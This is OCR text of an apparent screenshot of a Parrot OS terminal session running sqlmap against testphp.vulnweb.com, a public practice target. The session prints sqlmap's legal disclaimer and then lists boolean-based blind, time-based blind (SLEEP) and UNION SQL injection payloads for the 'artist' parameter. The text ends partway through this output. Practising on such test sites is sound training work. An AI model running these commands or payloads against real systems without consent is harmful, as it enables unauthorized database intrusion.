 Applications Places System
Sat Jan 1, 14:57
Parrot Terminal
File Edit View Search Terminal Help
$
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --banner --batch --random-agent
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 14:54:14 /2022-01-01/
[14:54:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; SunOS sun4u; en-US; rv:1.8.1.11) Gecko/20080118 Firefox/2.0.0.
11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[14:54:15] [INFO] resuming back-end DBMS 'mysql'
[14:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Menu artists - Mozilla Firefox Parrot Terminal